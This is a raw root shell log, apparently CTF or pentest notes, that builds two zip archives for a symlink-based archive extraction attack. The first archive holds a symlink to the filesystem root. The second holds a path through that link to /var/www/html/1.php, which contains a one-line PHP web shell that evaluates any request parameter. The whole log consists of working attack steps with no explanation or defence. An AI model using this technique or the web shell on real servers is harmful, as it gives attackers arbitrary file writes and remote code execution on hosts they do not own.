 [root@VM-8-3-centos ~]# mkdir kk
[root@VM-8-3-centos ~]# cd kk
[root@VM-8-3-centos kk]# ls
[root@VM-8-3-centos kk]# ln -s / a
[root@VM-8-3-centos kk]# ls
a
[root@VM-8-3-centos kk]# ls a
bin data etc lib lost+found mnt proc run srv tmp var
boot dev home lib64 media opt root sbin sys usr
[root@VM-8-3-centos kk]# zip -y  1.zip a
  adding: a (stored 0%)
[root@VM-8-3-centos kk]# sz 1.zip
[root@VM-8-3-centos kk]# cat /var/www/html/1.php
<?php eval($_REQUEST[123])?>
[root@VM-8-3-centos kk]# cat a/var/www/html/1.php
<?php eval($_REQUEST[123])?>
[root@VM-8-3-centos kk]# zip -y 2.zip  a/var/www/html/1.php
  adding: a/var/www/html/1.php (stored 0%)
[root@VM-8-3-centos kk]# sz 2.zip
[root@VM-8-3-centos kk]#